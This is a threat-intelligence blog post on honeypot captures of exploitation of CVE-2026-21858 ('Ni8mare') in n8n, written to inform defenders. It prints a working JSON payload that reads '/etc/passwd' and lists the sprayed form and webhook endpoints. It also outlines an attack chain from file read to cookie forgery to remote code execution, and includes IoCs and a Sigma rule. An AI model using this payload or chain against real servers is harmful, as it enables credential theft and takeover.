- Ni8mare
- CVE-2026-21858
- Threat Intelligence
Catching Ni8mare in the Wild: 48 Hours from Disclosure to Exploitation
How I captured active exploitation of CVE-2026-21858 using a n8n beelzebub honeypot

Mario Candela
Founder and maintainer

TL;DR
- On January 9, 2026, my honeypot captured live exploitation attempts of CVE-2026-21858 (Ni8mare), a CVSS 10.0 vulnerability in n8n
- The attack occurred ~48 hours after public disclosure by Cyera Research Labs
- The attacker used the exact technique documented in the advisory: Content-Type confusion to achieve arbitrary file read
- This demonstrates how quickly threat actors weaponize critical vulnerabilities after disclosure
Background
n8n is one of the most popular workflow automation platforms, with over 100 million Docker pulls and widespread enterprise adoption. It’s the backbone of countless AI agents, RAG pipelines, and business automations.
On January 7, 2026, Cyera Research Labs published a detailed writeup of CVE-2026-21858, nicknamed “Ni8mare” , a maximum severity vulnerability (CVSS 10.0) that allows unauthenticated remote code execution.
I had deployed a custom honeypot using Beelzebub to monitor for n8n exploitation attempts. What I captured was remarkable: active exploitation attempts began within 48 hours of the public disclosure.
The Vulnerability: CVE-2026-21858
Before diving into the honeypot data, let’s understand what makes Ni8mare so dangerous.
Root Cause: Content-Type Confusion
The vulnerability exploits a flaw in how n8n’s Form Webhook handles HTTP requests:
-
Normal flow: When a user uploads a file via a Form, the request has
Content-Type: multipart/form-data. n8n uses Formidable to parse the upload securely, storing files in random temp paths. -
Vulnerable flow: If an attacker changes the Content-Type to
application/json, n8n uses a different parser (parseBody()) that directly populatesreq.body.fileswith user-controlled values , including arbitrary file paths. -
Exploitation: By controlling
filepathin the request body, an attacker can read any file from the server (e.g.,/etc/passwd, database files, configuration secrets).
Attack Chain to RCE
The full exploitation chain documented by Cyera:
Arbitrary File Read
↓
Read /home/node/.n8n/database.sqlite (user credentials)
↓
Read /home/node/.n8n/config (JWT signing key)
↓
Forge admin session cookie
↓
Create workflow with "Execute Command" node
↓
Remote Code ExecutionThe Honeypot Setup
I deployed a Beelzebub-based honeypot configured to mimic an n8n instance running version 1.120.0 (vulnerable). The honeypot exposed common n8n endpoints:
| Endpoint | Purpose |
|---|---|
/rest/settings | Version fingerprinting |
/rest/login | Authentication capture |
/webhook/* | Webhook trigger points |
/webhook-test/* | Test webhook endpoints |
/form/* | Form submission handlers |
/api/v1/workflows | API enumeration |
The configuration was designed to respond with realistic n8n-like JSON responses while logging all incoming requests with full headers and body content.
Beelzebub n8n honeypot configuration
Timeline of the Attack
January 7, 2026 , Public Disclosure
Cyera publishes the full technical writeup of CVE-2026-21858, including:
- Detailed vulnerability analysis
- Step-by-step exploitation guide
- Code snippets and screenshots
January 9, 2026, 06:58:32 UTC , Attack Begins
Phase 1: Reconnaissance
GET /rest/settings HTTP/1.1
User-Agent: python-requests/2.32.5The attacker first queries /rest/settings to fingerprint the n8n version. My honeypot responded with version 1.120.0 (vulnerable).
Phase 2: Exploitation Spray (06:58:33 - 06:58:35 UTC)
Within seconds, the attacker launched a spray attack against multiple endpoints with identical malicious payloads:
POST /form/submit HTTP/1.1
Content-Type: application/json
User-Agent: python-requests/2.32.5
{
"data": {},
"files": {
"f-t8ebu1": {
"filepath": "/etc/passwd",
"originalFilename": "z0nojfcn.bin",
"mimetype": "application/octet-stream",
"size": 43492
}
}
}Payload Analysis
Exact Match with CVE-2026-21858
The captured payload matches the documented exploit technique precisely:
| Element | CVE Documentation | Captured Payload |
|---|---|---|
| Content-Type | application/json (not multipart/form-data) | application/json |
| Body structure | {"data": {}, "files": {...}} | Identical |
| filepath field | Arbitrary path like /etc/passwd | /etc/passwd |
| Target endpoints | /form/*, /webhook/* | Both targeted |
Spray Pattern
The attacker targeted 17 endpoints in approximately 3 seconds:
Form endpoints:
/form/submit/form/test/form/upload/form/demo
Webhook endpoints:
/webhook/n8n/webhook/1/webhook/data/webhook/upload/webhook/demo/webhook/process/webhook/ocr/webhook/start
Webhook-test endpoints:
/webhook-test/test/webhook-test/hook
Unique File Identifiers
Each request used a different randomly generated file ID (e.g., f-t8ebu1, f-hvmfy3, f-8afbvr), indicating the attacker’s tool generates unique identifiers per request , likely to avoid detection or track successful hits.
Threat Actor Profile
Source IP Analysis
| Attribute | Value |
|---|---|
| IP Address | 138.199.6[.]214 |
| Geolocation | Zurich, Switzerland |
| ASN | 212238 (Datacamp Limited) |
| Network Type | VPN/Proxy service |
| VirusTotal Tags | tor, vpn |
| Detection Rate | 1/94 (1.1% malicious) |
Datacamp Limited is a known VPN provider frequently used for anonymized scanning operations. The tor and vpn tags indicate this IP is part of anonymization infrastructure.
Tooling Indicators
- User-Agent:
python-requests/2.32.5, Standard Python HTTP library, commonly used in security tools and exploit scripts - Request timing: 17 requests in ~3 seconds , Automated, not manual
- Payload consistency: Identical structure across all requests with only filename/ID variations
Indicators of Compromise (IoCs)
Network IoCs
# IP addresses
- 138.199.6[.]214
# ASN to monitor
- AS212238 (Datacamp Limited)
# User-Agent patterns
- python-requests/*
- Contains automated scanner signaturesHTTP Request Signatures
# Suspicious POST to n8n endpoints with JSON containing "filepath"
- method: POST
path_regex: "^/(form|webhook|webhook-test)/.*"
content_type: "application/json"
body_contains: '"filepath":'
# Specific payload pattern
- body_regex: '"files":\s*\{[^}]*"filepath":\s*"/(etc|home|var|tmp)/'Detection Rules (Sigma)
title: n8n CVE-2026-21858 Exploitation Attempt
id: a1b2c3d4-e5f6-7890-abcd-ef1234567890
status: experimental
description: Detects exploitation attempts of Ni8mare (CVE-2026-21858)
references:
- https://www.cyera.com/research-labs/ni8mare-unauthenticated-remote-code-execution-in-n8n-cve-2026-21858
logsource:
category: webserver
detection:
selection_method:
cs-method: POST
selection_path:
cs-uri-stem|contains:
- '/form/'
- '/webhook/'
- '/webhook-test/'
selection_content_type:
cs-content-type|contains: 'application/json'
selection_body:
request_body|contains: '"filepath":'
condition: selection_method and selection_path and selection_content_type and selection_body
falsepositives:
- Legitimate n8n API usage (rare with filepath in body)
level: high
tags:
- attack.initial_access
- attack.t1190
- cve.2026.21858Key Findings
1. Rapid Weaponization
The gap between public disclosure and active exploitation was approximately 48 hours. This aligns with industry observations that critical vulnerabilities with published PoCs are weaponized within days, sometimes hours.
Jan 7, 2026 → Cyera publishes detailed writeup
↓
~48h
↓
Jan 9, 2026 → Active exploitation detected2. Automated Mass Scanning
The attack pattern (17 requests in 3 seconds, spray across multiple endpoints) indicates this is part of a broader automated scanning campaign, not a targeted attack. Threat actors are likely scanning the internet for exposed n8n instances.
3. First Phase Only
The captured requests represent only the first phase of the attack chain (arbitrary file read attempt targeting /etc/passwd). A successful exploitation would proceed to:
- Read database and config files
- Forge session cookies
- Achieve RCE
My honeypot captured the reconnaissance/initial exploitation phase but did not simulate the full n8n file system, so the attacker couldn’t proceed further.
Recommendations
For n8n Users
- Update immediately to version 1.121.0 or later
- Do not expose n8n to the internet unless absolutely necessary
- Require authentication for all Forms and Webhooks
- Monitor logs for the IoCs listed above
For Defenders
- Block AS212238 (Datacamp Limited) if you don’t have legitimate traffic from this ASN
- Implement WAF rules to detect
filepathin JSON bodies to form/webhook endpoints - Deploy honeypots to gain early warning of exploitation attempts
- Monitor threat intel feeds for n8n-related IoCs
Conclusion
This case study demonstrates the value of honeypots for capturing real-world exploitation data. By deploying a simple n8n honeypot, I was able to:
- Confirm active exploitation of CVE-2026-21858 within 48 hours of disclosure
- Capture the exact payload structure used by threat actors
- Identify infrastructure (VPN/proxy) used for scanning
- Generate actionable IoCs for defenders
The Ni8mare vulnerability is particularly dangerous because:
- It requires no authentication
- It affects a widely deployed automation platform
- Successful exploitation leads to complete system compromise
- The attack chain is well-documented and easy to replicate
With over 100,000 potentially vulnerable n8n instances exposed to the internet (per Censys), this vulnerability represents a significant risk. Organizations using n8n should treat this as an urgent security incident.
References
- CVE-2026-21858 - GitHub Advisory
- Cyera Research Labs - Ni8mare Writeup
- Beelzebub n8n honeypot configuration
Appendix: Full Request Log
Click to expand captured requests
Request 1 - Reconnaissance
{
"DateTime": "2026-01-09T06:58:32Z",
"HTTPMethod": "GET",
"RequestURI": "/rest/settings",
"UserAgent": "python-requests/2.32.5"
}Request 2 - Exploitation Attempt
{
"DateTime": "2026-01-09T06:58:33Z",
"HTTPMethod": "POST",
"RequestURI": "/form/submit",
"Body": "{\"data\": {}, \"files\": {\"f-t8ebu1\": {\"filepath\": \"/etc/passwd\", \"originalFilename\": \"z0nojfcn.bin\", \"mimetype\": \"application/octet-stream\", \"size\": 43492}}}",
"UserAgent": "python-requests/2.32.5"
}Request 3-17 - Additional Spray Attempts
Similar structure targeting:
-
/webhook/n8n -
/webhook/1 -
/form/test -
/form/upload -
/webhook-test/test -
/webhook/data -
/webhook/upload -
/webhook/demo -
/webhook/process -
/form/demo -
/webhook/ocr -
/webhook/start -
/webhook-test/hook